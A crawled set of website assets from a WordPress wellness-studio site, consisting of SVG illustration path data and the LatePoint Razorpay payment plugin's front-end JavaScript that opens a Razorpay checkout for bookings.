17.6743C78.7415 17.5743 80.4415 17.3743 81.8415 16.9743C82.1415 16.8743 81.9415 16.4743 81.6415 16.4743Z" fill="#16265C"/>
<path d="M115.541 80.6743C114.941 80.7743 114.441 81.4743 114.341 82.0743C114.341 82.2743 114.541 82.2743 114.641 82.1743C114.941 81.6743 115.341 81.4743 115.841 81.2743C116.141 81.0743 115.841 80.5743 115.541 80.6743Z" fill="#16265C"/>
<path d="M141.041 144.074C137.741 143.474 134.441 142.774 131.041 142.174C128.241 141.674 125.241 140.874 122.341 140.674C121.841 139.574 121.141 138.274 120.441 137.274C120.241 137.074 119.941 137.174 120.041 137.474C120.141 137.774 120.241 138.074 120.341 138.274C118.841 137.474 116.941 137.474 115.341 138.074C112.541 139.274 111.041 142.274 111.841 145.174C111.941 145.174 112.141 145.274 112.241 145.274C112.241 144.974 112.241 144.774 112.241 144.574C112.241 144.774 112.441 144.874 112.641 144.974C112.941 144.974 113.141 145.074 113.441 145.074C113.641 145.074 113.841 145.074 113.941 144.774C114.241 144.674 114.441 144.574 114.641 144.374C114.741 144.374 114.941 144.374 115.041 144.374C115.241 144.274 115.341 144.174 115.541 144.074C115.641 144.174 115.741 144.374 115.941 144.374C117.341 144.774 118.741 145.274 120.241 145.674C120.541 145.774 120.741 145.574 120.841 145.374C120.841 145.574 121.041 145.874 121.341 145.974C126.641 147.374 131.941 148.874 137.141 150.274C137.441 150.374 137.541 150.274 137.641 150.074C138.041 150.474 138.441 150.674 139.041 150.974C139.441 151.174 139.941 150.774 139.741 150.374C139.741 150.274 139.641 150.274 139.641 150.174C140.241 148.574 140.741 146.974 141.341 145.374C141.341 145.274 141.341 145.274 141.341 145.174C141.741 145.074 141.641 144.274 141.041 144.074Z" fill="#16265C"/>
<path d="M73.6413 43.3743C73.0413 42.8743 72.6413 42.2743 72.5413 41.4743C72.4413 40.6743 71.3413 40.2743 70.7413 40.7743C70.7413 39.7743 71.1413 38.7743 71.8413 37.9743C71.9413 37.8743 71.9413 37.6743 71.9413 37.5743C72.0413 37.5743 72.2413 37.5743 72.3413 37.5743C72.7413 37.6743 72.8413 37.0743 72.5413 36.9743C71.4413 36.4743 70.1413 37.0743 69.9413 38.1743C67.9413 40.6743 69.6413 44.5743 72.8413 45.4743C73.5413 45.6743 73.8413 45.1743 73.8413 44.6743C74.0413 44.2743 74.0413 43.6743 73.6413 43.3743Z" fill="#16265C"/>
<path d="M111.741 118.774C110.141 114.474 108.141 110.174 106.341 105.974C104.541 101.674 102.941 97.2743 100.641 93.1743C100.541 92.9743 100.041 92.9743 100.141 93.2743C101.341 97.5743 103.341 101.674 104.941 105.874C106.741 110.374 108.341 114.874 110.341 119.274C110.741 120.074 112.141 119.774 111.741 118.774Z" fill="#16265C"/>
<path d="M48.8414 96.4744C48.7414 96.1744 48.1414 95.9744 48.1414 96.3744C48.0414 100.574 48.5414 105.174 49.2414 109.374C49.3414 109.974 50.3414 110.074 50.2414 109.374C50.1414 105.174 49.7414 100.574 48.8414 96.4744Z" fill="#16265C"/>
<path d="M72.4415 58.8744C71.3415 58.3744 70.2415 58.1744 69.1415 57.8744C67.9415 57.5744 66.6415 57.0744 65.4415 56.9744C65.1415 56.9744 65.0415 57.3744 65.3415 57.4744C66.3415 57.9744 67.5415 58.2744 68.6415 58.6744C69.8415 59.0744 71.0415 59.5744 72.3415 59.7744C72.7415 59.9744 72.9415 59.0744 72.4415 58.8744Z" fill="#16265C"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="180" height="180" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.happitudestudio.com/wp-content/plugins/latepoint-payments-razorpay/public/javascripts/latepoint-payments-razorpay-front.js?ver=2.1.5
body_size: 698
content:
class LatepointPaymentsRazorpayFrontAddon {

    // Init
    constructor(razorpayKey) {
        this.razorpayKey = razorpayKey;
        this.razorpayCore = null;
        this.razorpayOrderId = null;
        this.ready();
    }

    ready() {
        jQuery(document).ready(() => {

            jQuery('body').on('latepoint:initPaymentMethod', '.latepoint-booking-form-element', (e, data) => {
                if (data.payment_method == 'razorpay_checkout') {
                    latepoint_add_action(data.callbacks_list, async () => {
                        return this.initPaymentModal(jQuery(e.currentTarget));
                    });
                }
            });

            jQuery('body').on('latepoint:initOrderPaymentMethod', '.latepoint-transaction-payment-form', (e, data) => {
                const $transaction_intent_form = jQuery(e.currentTarget);

                if (data.payment_method == 'razorpay_checkout') {
                    latepoint_add_action(data.callbacks_list, async () => {
                        return this.initOrderPaymentModal($transaction_intent_form);
                    });
                }
            });

        });
    }

    async initPaymentModal($booking_form_element) {

        let form_data = new FormData($booking_form_element.find('.latepoint-form')[0]);
        var data = {
            action: 'latepoint_route_call',
            route_name: latepoint_helper.razorpay_payment_options_route,
            params: latepoint_formdata_to_url_encoded_string(form_data),
            layout: 'none',
            return_format: 'json'
        }
        try {
            let response = await jQuery.ajax({
                type: "post",
                dataType: "json",
                url: latepoint_timestamped_ajaxurl(),
                data: data
            });
            if (response.status == 'success') {

                if (response.amount > 0) {
                    $booking_form_element.find('.latepoint_order_intent_key').val(response.order_intent_key);
                    response.options.handler = (response) => {
                        $booking_form_element.find('input[name="cart[payment_token]"]').val(response.razorpay_payment_id);
                        latepoint_submit_booking_form($booking_form_element.find('.latepoint-form'));
                    };
                    response.options.modal = {
                        ondismiss: () => {
                            $booking_form_element.find('.latepoint-prev-btn').trigger('click');
                        }
                    };
                    this.razorpayCore = new Razorpay(response.options);
                    this.razorpayCore.open();
                } else {
                    // free booking
                    return true;
                }
            } else {
                throw new Error('Error: ' + response.message);
            }
        } catch (e) {
            throw e;
        }
    }


    async initOrderPaymentModal($transaction_intent_form) {

        let form_data = new FormData($transaction_intent_form[0]);

        let data = {
            action: 'latepoint_route_call',
            route_name: latepoint_helper.razorpay_order_payment_options_route,
            params: latepoint_formdata_to_url_encoded_string(form_data),
            layout: 'none',
            return_format: 'json'
        }

        try {
            let response = await jQuery.ajax({
                type: "post",
                dataType: "json",
                url: latepoint_timestamped_ajaxurl(),
                data: data
            });
            if (response.status == 'success') {

                if (response.amount > 0) {
                    response.options.handler = async (response) => {
                        $transaction_intent_form.find('input[name="payment_token"]').val(response.razorpay_payment_id);
                        return await $transaction_intent_form.trigger('submit');
                    };
                    response.options.modal = {
                        ondismiss: () => {
                            let $access_key = $transaction_intent_form.find('input[name="key"]').val();
                            show_summary_before_payment($access_key);
                        }
                    };
                    this.razorpayCore = new Razorpay(response.options);
                    this.razorpayCore.open();
                } else {
                    // free booking
                    return true;
                }
            } else {
                throw new Error('Error: ' + response.message);
            }
        } catch (e) {
            console.error(e.message);
            throw e;
        }
    }

}


window.latepointPaymentsRazorpayFrontAddon = new LatepointPaymentsRazorpayFrontAddon(latepoint_helper.razorpay_key);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.happitudestudio.com/wp-content/uploads/2020/10/nurturing.svg
body_size: 56206
content:
<svg width="388" height="421" viewBox="0 0 388 421" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<g filter="url(#filter0_d)">
<g clip-path="url(#clip0)">
<rect x="24" width="340" height="393" rx="24" fill="white"/>
<path d="M63.12 35.656L61.2 35.368V34.168H65.664L73.656 45.88L75 48.424V35.656L72.912 35.368V34.168H78.576V35.368L76.656 35.656V52H74.76L66.6 40.024L64.752 36.856V50.584L67.032 50.824V52H61.2V50.824L63.12 50.56V35.656ZM91.1719 52.216C90.7239 52.216 90.3879 52.128 90.1639 51.952C89.9559 51.776 89.8519 51.488 89.8519 51.088V50.272C89.3239 50.8 88.6599 51.264 87.8599 51.664C87.0759 52.064 86.2839 52.264 85.4839 52.264C83.9959 52.264 82.9399 51.864 82.3159 51.064C81.6919 50.264 81.3799 48.944 81.3799 47.104V40.144L80.0359 39.76V38.704L83.3959 38.392H83.4199L83.8759 38.68V46.912C83.8759 47.84 83.9399 48.568 84.0679 49.096C84.2119 49.608 84.4519 49.992 84.7879 50.248C85.1399 50.488 85.6439 50.608 86.2999 50.608C86.9399 50.608 87.5399 50.472 88.0999 50.2C88.6599 49.928 89.1479 49.608 89.5639 49.24V40.144L87.8359 39.76V38.704L91.4839 38.392H91.5079L92.0599 38.68V50.776H93.4999L93.4759 51.856C93.0279 51.968 92.6359 52.056 92.2999 52.12C91.9799 52.184 91.6039 52.216 91.1719 52.216ZM95.4639 50.824L97.2639 50.68V40.528L95.5359 40.096V38.8L98.8479 38.368H98.8959L99.4239 38.8V39.232L99.3519 41.104H99.4239C99.5839 40.832 99.8719 40.48 100.288 40.048C100.704 39.616 101.24 39.224 101.896 38.872C102.552 38.504 103.264 38.32 104.032 38.32C104.352 38.32 104.616 38.36 104.824 38.44V41.128C104.712 41.048 104.528 40.976 104.272 40.912C104.032 40.832 103.76 40.792 103.456 40.792C102.128 40.792 100.896 41.2 99.7599 42.016V50.656L102.808 50.848V52H95.4639V50.824ZM110.512 52.24C109.6 52.24 108.92 52.032 108.472 51.616C108.024 51.2 107.8 50.488 107.8 49.48V40.264H106.072V39.184C106.152 39.168 106.376 39.112 106.744 39.016C107.112 38.92 107.36 38.832 107.488 38.752C107.744 38.608 107.944 38.32 108.088 37.888C108.216 37.584 108.368 37.096 108.544 36.424C108.72 35.752 108.824 35.352 108.856 35.224H110.272L110.32 38.68H114.328V40.264H110.32V47.632C110.32 48.544 110.344 49.184 110.392 49.552C110.456 49.92 110.576 50.16 110.752 50.272C110.944 50.384 111.264 50.44 111.712 50.44C112.144 50.44 112.616 50.384 113.128 50.272C113.656 50.16 114.064 50.04 114.352 49.912L114.712 50.992C114.328 51.28 113.704 51.56 112.84 51.832C111.992 52.104 111.216 52.24 110.512 52.24ZM127.102 52.216C126.654 52.216 126.318 52.128 126.094 51.952C125.886 51.776 125.782 51.488 125.782 51.088V50.272C125.254 50.8 124.59 51.264 123.79 51.664C123.006 52.064 122.214 52.264 121.414 52.264C119.926 52.264 118.87 51.864 118.246 51.064C117.622 50.264 117.31 48.944 117.31 47.104V40.144L115.966 39.76V38.704L119.326 38.392H119.35L119.806 38.68V46.912C119.806 47.84 119.87 48.568 119.998 49.096C120.142 49.608 120.382 49.992 120.718 50.248C121.07 50.488 121.574 50.608 122.23 50.608C122.87 50.608 123.47 50.472 124.03 50.2C124.59 49.928 125.078 49.608 125.494 49.24V40.144L123.766 39.76V38.704L127.414 38.392H127.438L127.99 38.68V50.776H129.43L129.406 51.856C128.958 51.968 128.566 52.056 128.23 52.12C127.91 52.184 127.534 52.216 127.102 52.216ZM131.394 50.824L133.194 50.68V40.528L131.466 40.096V38.8L134.778 38.368H134.826L135.354 38.8V39.232L135.282 41.104H135.354C135.514 40.832 135.802 40.48 136.218 40.048C136.634 39.616 137.17 39.224 137.826 38.872C138.482 38.504 139.194 38.32 139.962 38.32C140.282 38.32 140.546 38.36 140.754 38.44V41.128C140.642 41.048 140.458 40.976 140.202 40.912C139.962 40.832 139.69 40.792 139.386 40.792C138.058 40.792 136.826 41.2 135.69 42.016V50.656L138.738 50.848V52H131.394V50.824ZM145.17 36.28C144.658 36.28 144.274 36.136 144.018 35.848C143.762 35.56 143.634 35.192 143.634 34.744C143.634 34.232 143.786 33.808 144.09 33.472C144.41 33.136 144.842 32.968 145.386 32.968C145.93 32.968 146.33 33.112 146.586 33.4C146.842 33.688 146.97 34.056 146.97 34.504C146.97 35.048 146.81 35.48 146.49 35.8C146.186 36.12 145.754 36.28 145.194 36.28H145.17ZM144.21 40.528L142.386 40.096V38.824L146.106 38.368H146.154L146.706 38.8V50.632L148.626 50.824V52H142.266V50.824L144.21 50.608V40.528ZM151.77 40.528L150.042 40.096V38.8L153.474 38.368H153.546L154.05 38.8V39.808L154.026 40.384C154.602 39.872 155.362 39.408 156.306 38.992C157.25 38.576 158.154 38.368 159.018 38.368C160.026 38.368 160.802 38.56 161.346 38.944C161.906 39.328 162.298 39.92 162.522 40.72C162.746 41.504 162.858 42.568 162.858 43.912V50.632L164.538 50.8V52H158.85V50.824L160.338 50.632V43.888C160.338 42.944 160.274 42.208 160.146 41.68C160.018 41.136 159.778 40.736 159.426 40.48C159.074 40.208 158.562 40.072 157.89 40.072C157.314 40.072 156.698 40.216 156.042 40.504C155.386 40.792 154.802 41.128 154.29 41.512V50.608L155.922 50.824V52H150.258V50.824L151.77 50.608V40.528ZM172.004 58.48C169.956 58.48 168.468 58.152 167.54 57.496C166.628 56.856 166.172 55.968 166.172 54.832C166.172 54.128 166.388 53.48 166.82 52.888C167.268 52.296 167.796 51.848 168.404 51.544C167.668 51.128 167.3 50.456 167.3 49.528C167.3 48.952 167.468 48.408 167.804 47.896C168.14 47.384 168.58 46.992 169.124 46.72C168.324 46.368 167.708 45.864 167.276 45.208C166.86 44.552 166.652 43.776 166.652 42.88C166.652 41.952 166.908 41.144 167.42 40.456C167.948 39.768 168.636 39.24 169.484 38.872C170.348 38.504 171.26 38.32 172.22 38.32C173.836 38.32 175.1 38.656 176.012 39.328C176.252 39.088 176.62 38.856 177.116 38.632C177.612 38.408 178.14 38.296 178.7 38.296H179.516V40.408H176.876C177.26 41 177.452 41.688 177.452 42.472C177.452 43.416 177.212 44.256 176.732 44.992C176.268 45.712 175.612 46.272 174.764 46.672C173.932 47.072 172.988 47.272 171.932 47.272C171.244 47.272 170.628 47.2 170.084 47.056C169.86 47.28 169.676 47.528 169.532 47.8C169.388 48.072 169.316 48.336 169.316 48.592C169.316 49.168 169.508 49.568 169.892 49.792C170.276 50 170.964 50.104 171.956 50.104H174.668C176.22 50.104 177.372 50.4 178.124 50.992C178.876 51.584 179.252 52.424 179.252 53.512C179.252 54.424 178.924 55.256 178.268 56.008C177.612 56.776 176.724 57.376 175.604 57.808C174.5 58.256 173.3 58.48 172.004 58.48ZM172.172 45.952C173.996 45.952 174.908 44.872 174.908 42.712C174.908 41.64 174.668 40.856 174.188 40.36C173.724 39.848 173.02 39.592 172.076 39.592C171.196 39.592 170.5 39.84 169.988 40.336C169.476 40.816 169.22 41.592 169.22 42.664C169.22 43.672 169.46 44.472 169.94 45.064C170.436 45.656 171.18 45.952 172.172 45.952ZM172.22 57.088C173.004 57.088 173.74 56.968 174.428 56.728C175.132 56.504 175.7 56.16 176.132 55.696C176.564 55.248 176.78 54.72 176.78 54.112C176.78 53.392 176.588 52.864 176.204 52.528C175.82 52.208 175.076 52.048 173.972 52.048H171.14C170.5 52.048 169.996 52.008 169.628 51.928C168.972 52.648 168.644 53.456 168.644 54.352C168.644 55.248 168.916 55.928 169.46 56.392C170.004 56.856 170.924 57.088 172.22 57.088ZM66.96 88.264C66.128 88.264 65.384 88.192 64.728 88.048C64.072 87.904 63.352 87.712 62.568 87.472C62.088 87.296 61.728 87.2 61.488 87.184L61.68 82.84H63.216L63.624 85.96C63.896 86.216 64.336 86.448 64.944 86.656C65.568 86.848 66.248 86.944 66.984 86.944C68.2 86.944 69.12 86.672 69.744 86.128C70.384 85.584 70.704 84.832 70.704 83.872C70.704 83.248 70.528 82.712 70.176 82.264C69.84 81.816 69.384 81.432 68.808 81.112C68.248 80.792 67.472 80.416 66.48 79.984C65.584 79.584 64.8 79.176 64.128 78.76C63.472 78.344 62.896 77.792 62.4 77.104C61.92 76.4 61.68 75.56 61.68 74.584C61.68 73.704 61.912 72.92 62.376 72.232C62.856 71.528 63.536 70.976 64.416 70.576C65.312 70.176 66.352 69.976 67.536 69.976C68.272 69.976 68.92 70.032 69.48 70.144C70.056 70.256 70.704 70.408 71.424 70.6C71.744 70.712 72.016 70.784 72.24 70.816L72.096 74.848H70.632L70.152 71.896C69.992 71.736 69.656 71.584 69.144 71.44C68.648 71.296 68.104 71.224 67.512 71.224C66.408 71.224 65.568 71.456 64.992 71.92C64.432 72.384 64.152 73.056 64.152 73.936C64.152 74.576 64.32 75.112 64.656 75.544C65.008 75.976 65.44 76.344 65.952 76.648C66.464 76.952 67.28 77.368 68.4 77.896C69.44 78.392 70.288 78.84 70.944 79.24C71.6 79.64 72.16 80.168 72.624 80.824C73.104 81.464 73.344 82.232 73.344 83.128C73.344 83.976 73.104 84.792 72.624 85.576C72.16 86.36 71.44 87.008 70.464 87.52C69.504 88.016 68.336 88.264 66.96 88.264ZM81.234 88.264C79.298 88.264 77.818 87.632 76.794 86.368C75.786 85.104 75.282 83.416 75.282 81.304C75.282 79.912 75.546 78.688 76.074 77.632C76.602 76.576 77.338 75.76 78.282 75.184C79.242 74.608 80.33 74.32 81.546 74.32C83.034 74.32 84.186 74.736 85.002 75.568C85.834 76.384 86.274 77.56 86.322 79.096C86.322 80.072 86.266 80.816 86.154 81.328H77.898C77.93 82.912 78.298 84.192 79.002 85.168C79.706 86.128 80.706 86.608 82.002 86.608C82.642 86.608 83.306 86.496 83.994 86.272C84.698 86.032 85.242 85.752 85.626 85.432L86.082 86.488C85.618 86.968 84.93 87.384 84.018 87.736C83.106 88.088 82.178 88.264 81.234 88.264ZM83.682 80.056C83.73 79.72 83.754 79.376 83.754 79.024C83.738 77.984 83.514 77.168 83.082 76.576C82.666 75.968 82.002 75.664 81.09 75.664C80.162 75.664 79.418 76 78.858 76.672C78.314 77.344 78.002 78.472 77.922 80.056H83.682ZM90.1367 70.096L88.1927 69.832V68.8L92.0567 68.344H92.1047L92.6327 68.704V86.632L94.6727 86.824V88H88.1927V86.824L90.1367 86.608V70.096ZM98.2969 76.264H96.0409V75.16L98.2969 74.704V73.576C98.2969 72.584 98.5529 71.672 99.0649 70.84C99.5929 70.008 100.273 69.352 101.105 68.872C101.953 68.376 102.849 68.128 103.793 68.128C104.337 68.128 104.809 68.2 105.209 68.344V70.744C105.065 70.616 104.777 70.496 104.345 70.384C103.929 70.256 103.465 70.192 102.953 70.192C102.201 70.192 101.649 70.392 101.297 70.792C100.961 71.176 100.793 71.848 100.793 72.808V74.704H104.105V76.264H100.793V86.632L103.457 86.824V88H96.2569V86.824L98.2969 86.608V76.264Z" fill="#262626"/>
<g clip-path="url(#clip1)">
<path d="M61.5078 135V123.578H63.375V133.398H68.2109V135H61.5078ZM76.9606 135H70.4997V123.578H76.9606V125.156H72.3669V128.266H76.6716V129.828H72.3669V133.414H76.9606V135ZM86.8431 135L85.7025 131.828H81.3353L80.2181 135H78.2494L82.5228 123.531H84.5541L88.8275 135H86.8431ZM85.2103 130.219L84.14 127.109C84.0619 126.901 83.9525 126.573 83.8119 126.125C83.6765 125.677 83.5827 125.349 83.5306 125.141C83.39 125.781 83.1843 126.482 82.9134 127.242L81.8822 130.219H85.2103ZM92.5225 128.891H93.8194C94.6892 128.891 95.3194 128.729 95.71 128.406C96.1006 128.083 96.2959 127.604 96.2959 126.969C96.2959 126.323 96.085 125.859 95.6631 125.578C95.2412 125.297 94.6058 125.156 93.7569 125.156H92.5225V128.891ZM92.5225 130.438V135H90.6553V123.578H93.8819C95.3558 123.578 96.447 123.854 97.1553 124.406C97.8636 124.958 98.2178 125.792 98.2178 126.906C98.2178 128.328 97.4782 129.341 95.9991 129.945L99.2256 135H97.1006L94.3662 130.438H92.5225ZM110.725 135H108.436L102.819 125.898H102.757L102.796 126.406C102.869 127.375 102.905 128.26 102.905 129.062V135H101.21V123.578H103.475L109.077 132.633H109.124C109.113 132.513 109.092 132.078 109.061 131.328C109.03 130.573 109.014 129.984 109.014 129.562V123.578H110.725V135ZM123.475 135L120.162 125.461H120.1C120.188 126.878 120.232 128.206 120.232 129.445V135H118.537V123.578H121.17L124.342 132.664H124.389L127.654 123.578H130.295V135H128.498V129.352C128.498 128.784 128.511 128.044 128.537 127.133C128.568 126.221 128.594 125.669 128.615 125.477H128.553L125.123 135H123.475ZM143.763 129.273C143.763 131.133 143.297 132.578 142.365 133.609C141.438 134.641 140.123 135.156 138.42 135.156C136.696 135.156 135.37 134.646 134.443 133.625C133.521 132.599 133.06 131.143 133.06 129.258C133.06 127.372 133.524 125.924 134.451 124.914C135.383 123.904 136.711 123.398 138.435 123.398C140.133 123.398 141.446 123.911 142.373 124.938C143.3 125.964 143.763 127.409 143.763 129.273ZM135.045 129.273C135.045 130.68 135.329 131.747 135.896 132.477C136.464 133.201 137.305 133.562 138.42 133.562C139.529 133.562 140.365 133.203 140.927 132.484C141.495 131.766 141.779 130.695 141.779 129.273C141.779 127.872 141.498 126.81 140.935 126.086C140.378 125.362 139.545 125 138.435 125C137.316 125 136.469 125.362 135.896 126.086C135.329 126.81 135.045 127.872 135.045 129.273ZM148.404 128.891H149.701C150.57 128.891 151.201 128.729 151.591 128.406C151.982 128.083 152.177 127.604 152.177 126.969C152.177 126.323 151.966 125.859 151.544 125.578C151.122 125.297 150.487 125.156 149.638 125.156H148.404V128.891ZM148.404 130.438V135H146.537V123.578H149.763C151.237 123.578 152.328 123.854 153.037 124.406C153.745 124.958 154.099 125.792 154.099 126.906C154.099 128.328 153.359 129.341 151.88 129.945L155.107 135H152.982L150.247 130.438H148.404ZM163.552 135H157.091V123.578H163.552V125.156H158.958V128.266H163.263V129.828H158.958V133.414H163.552V135Z" fill="#251E5E"/>
<path d="M177.59 134.34L182.17 129.75L177.59 125.16L179 123.75L185 129.75L179 135.75L177.59 134.34Z" fill="#251E5E"/>
</g>
<rect x="24" y="202" width="340" height="190.663" fill="url(#pattern0)"/>
</g>
</g>
<defs>
<filter id="filter0_d" x="0" y="-20" width="388" height="441" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>
<feOffset dy="4"/>
<feGaussianBlur stdDeviation="12"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>
</filter>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="translate(0 -0.00164251) scale(0.000616903 0.00110009)"/>
</pattern>
<clipPath id="clip0">
<rect x="24" width="340" height="393" rx="24" fill="white"/>
</clipPath>
<clipPath id="clip1">
<rect width="133" height="24" fill="white" transform="translate(60 117)"/>
</clipPath>
<image id="image0" width="1621" height="912" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.happitudestudio.com/wp-content/uploads/2020/09/Group.svg
body_size: 4593
content:
<svg width="180" height="169" viewBox="0 0 180 169" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M27.7001 28.2C27.5001 24.8 28.0001 21.7 28.6001 19.3C29.7001 14.3 33.2001 9.8 37.7001 7.4C42.3001 5 47.9001 4.7 52.7001 6.6C56.0001 8 59.0001 8.2 62.5001 8.4C64.2001 8.5 65.9001 8.5 67.4001 7.9C69.0001 7.2 70.3001 5.6 70.1001 4C71.1001 8.2 72.4001 12.4 73.9001 16.5C74.1001 17.2 74.4001 17.9 75.0001 18.2C69.9001 21.9 63.5001 23.7 57.4001 22.2C54.1001 21.4 51.2001 19.7 48.1001 18.4C45.0001 17.1 40.6001 17.1 37.4001 18.2C30.6001 20.3 27.3001 27.4 27.7001 28.2Z" fill="#61E5BC"/>
<path d="M122.4 49.7001C124.7 47.5001 128.1 46.9001 131.3 47.0001C130.8 45.7001 130.4 40.6001 133 38.4001C135.6 36.2001 141.1 36.9001 142 38.7001C143.2 35.9001 146.4 34.1001 149.5 34.5001C152.5 34.9001 155.1 37.6001 155.5 40.6001C156.8 38.7001 161.6 39.1001 163.4 40.4001C165.2 41.7001 166 43.7001 165.4 45.7001C166.2 45.2001 169.8 44.1001 172.2 46.5001C175.5 49.8001 172.7 52.6001 172.2 53.6001C175.4 52.1001 179.6 54.7001 180.1 58.2001C180.6 61.7001 178 65.2001 174.6 66.3001C171.2 67.4001 167.5 66.5001 164.5 64.5001C163.7 69.0001 158.3 71.9001 154.1 70.3001C151.3 69.2001 149.4 66.7001 147.7 64.2001C146.8 65.5001 145.2 66.0001 143.7 66.4001C141 67.2001 138.2 67.9001 135.4 67.6001C132.6 67.3001 129.7 65.7001 128.8 63.0001C128.7 62.6001 128.6 62.2001 128.3 61.9001C127.9 61.4001 127.2 61.2001 126.6 61.0001C121.6 59.5001 117.9 54.0001 122.4 49.7001Z" fill="#F4A512"/>
<path d="M132.9 91.7C134.7 90.7 136.9 90 139 90.4C141.1 90.7 143 92.3 143.5 94.3C144.1 92.2 145.1 89.8 147.2 89.2C148.7 88.7 150.5 89.4 151.6 90.5C152.8 91.6 153.5 93.1 154.2 94.5C154.2 92.2 157 90.4 159.2 91.2C161.4 92 162.6 94.7 162 97C163.5 96.1 165.6 96.3 166.9 97.4C168.2 98.5 168.7 100.5 168.1 102.2C167.4 104 165.4 105.1 164.5 106.9C166.3 105.9 168.8 106.5 170.1 108.1C171.4 109.7 171.3 112.3 169.9 113.8C168.9 114.9 167.5 115.4 166.1 115.9C155.7 119.4 144.6 120.7 133.7 119.8C132.9 119.7 132.1 119.6 131.4 119.3C129.9 118.5 129.3 116.8 128.9 115.2C127.8 111.3 125.7 106.1 126 102C126.1 97.7 129.3 93.6 132.9 91.7Z" fill="#F4A512"/>
<path d="M20.1 135.8C47 104.7 74.3 73.2 108.5 50.3C110.6 48.9 112.8 47.5 115.4 47.3C119.7 47 123.3 50.5 125.8 54C131.9 62.6 135.2 72.9 138.3 82.9C142.1 95.3 146 107.6 149.8 120C154.6 135.3 159.7 151.1 170 163.1C171.3 164.7 170.3 167.1 168.3 167.2C133.4 169.4 4.20002 166.8 1.30002 163.4C-1.99998 159.6 1.90002 156.7 5.00002 153.3C10 147.5 15 141.7 20.1 135.8Z" fill="#16265C"/>
<path d="M94.6 71.5L92.9 70.9C92.5 71 92 70.9 91.6 70.6C91.2 70.3 91.1 69.8 91.1 69.4L90.6 68C83.7 53.1 70.5 12.6 67.5 0.7L70 0L93 66.9C93.3 67.5 93.5 68 93.7 68.4C93.9 68.9 94 69.3 93.9 69.7L94.6 71.5Z" fill="#16265C"/>
<path d="M76.4 102.5C75.7 103.4 75.2 104.4 74.9 105.5C74.8 105.8 75.8 105.7 75.9 105.4C76.2 104.4 76.7 103.4 77.3 102.6C77.6 102.1 76.6 102.2 76.4 102.5Z" fill="white"/>
<path d="M88.3 96.9C87.7 98 87.3 99.1 87.3 100.3C87.3 100.8 88.3 100.6 88.3 100.2C88.4 99 88.7 98 89.3 97C89.5 96.5 88.5 96.5 88.3 96.9Z" fill="white"/>
<path d="M87 108.5C86.2 109.3 85.6 110.3 85.2 111.3C85.1 111.5 86.1 111.4 86.2 111.1C86.6 110.1 87.2 109.2 88 108.4C88.2 108.2 87.9 108.2 87.8 108.2C87.4 108.2 87.1 108.3 87 108.5Z" fill="white"/>
<path d="M70.3001 92.9001C69.3001 93.7001 68.7001 94.8001 68.5001 96.0001C68.4001 96.4001 69.5001 96.2001 69.5001 95.9001C69.7001 94.8001 70.2001 93.8001 71.1001 93.1001C71.3001 92.9001 71.2001 92.8001 71.0001 92.8001C70.8001 92.6001 70.5001 92.7001 70.3001 92.9001Z" fill="white"/>
<path d="M62.5 103.5C62 104.4 61.5 105.3 60.9 106.2C60.6 106.7 61.6 106.7 61.9 106.3C62.4 105.4 62.9 104.5 63.5 103.6C63.7 103.1 62.7 103.1 62.5 103.5Z" fill="white"/>
<path d="M68.1 114.6C67.3 115.6 66.8 116.7 66.4 118C66.3 118.3 67.3 118.2 67.4 117.9C67.7 116.7 68.2 115.6 69 114.6C69.2 114.3 68.3 114.4 68.1 114.6Z" fill="white"/>
<path d="M96.0001 112.1C96.1001 113 95.9001 113.8 95.5001 114.6C95.4001 114.8 96.4001 114.7 96.5001 114.4C96.9001 113.6 97.1001 112.7 97.0001 111.8C97.0001 111.6 95.9001 111.8 96.0001 112.1Z" fill="white"/>
<path d="M88.0001 120.8C87.8001 121.4 87.7001 122 87.5001 122.6C87.4001 123 88.4001 122.9 88.5001 122.5C88.7001 121.9 88.8001 121.3 89.0001 120.7C89.1001 120.2 88.1001 120.4 88.0001 120.8Z" fill="white"/>
<path d="M50.3001 114.7C49.1001 115.3 48.0001 116.2 47.2001 117.3C47.0001 117.6 47.9001 117.5 48.1001 117.3C48.9001 116.3 49.8001 115.5 50.9001 115C51.1001 114.9 51.2001 114.8 51.0001 114.7C50.8001 114.4 50.4001 114.6 50.3001 114.7Z" fill="white"/>
<path d="M53.4 124.3C52.8 124.9 52.3 125.5 51.9 126.3C51.7 126.8 52.7 126.7 52.8 126.4C53.1 125.7 53.6 125 54.2 124.5C54.4 124.3 54.3 124.2 54.1 124.1C53.9 124 53.6 124.1 53.4 124.3Z" fill="white"/>
<path d="M74.1 135C74 135.7 73.9 136.3 73.8 137C73.7 137.4 74.7 137.3 74.8 136.9C75 136.2 75.1 135.6 75.1 134.9C75.2 134.4 74.2 134.6 74.1 135Z" fill="white"/>
<path d="M77.2 119C76.8 119.6 76.6 120.2 76.5 120.9C76.5 121 77.5 120.9 77.5 120.6C77.5 119.9 77.7 119.4 78.1 118.8C78.2 118.7 77.7 118.7 77.7 118.7C77.6 118.7 77.3 118.8 77.2 119Z" fill="white"/>
<path d="M113.6 99C113.6 99.9 113.7 100.8 113.7 101.7C113.7 102 114.7 101.8 114.7 101.4C114.6 100.5 114.6 99.6 114.6 98.7C114.6 98.4 113.6 98.6 113.6 99Z" fill="white"/>
<path d="M109.6 110C109.6 110.8 109.6 111.6 109.6 112.4C109.6 112.9 110.6 112.8 110.6 112.3C110.6 111.5 110.6 110.7 110.6 109.9C110.6 109.4 109.6 109.6 109.6 110Z" fill="white"/>
